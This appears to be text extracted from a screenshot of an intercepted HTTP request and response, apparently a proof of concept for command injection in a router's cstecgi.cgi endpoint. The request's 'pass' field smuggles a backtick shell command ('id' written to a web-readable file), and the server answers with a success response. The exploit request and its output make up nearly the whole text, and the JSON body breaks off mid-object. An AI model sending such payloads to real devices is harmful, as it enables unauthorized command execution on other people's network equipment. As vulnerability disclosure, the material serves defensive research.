 Request
Pretty Raw Hex
\n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.100.2
3 Content-Length: 307
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: zh-CN
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
9 Origin: http://192.168.100.2
10 Referer: http://192.168.100.2/login.html
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"addEffect":"0",
"enable":"1",
"url":"192.168.100.123",
"user":"123",
"pass":"123`id>/web/8.txt`",
"informEnable":"0",
"interval":"",
"stunEnable":"1",
"stunServerAddr":"192.168.100.123",
"stunPort":"4343",
"stunMaxAlive":"3600",
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Server: SHTTPD 1.42
3 Date: Thu, 28 Nov 2024 13:19:40 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"",
"wtime":"0",
"reserv":"reserv"
}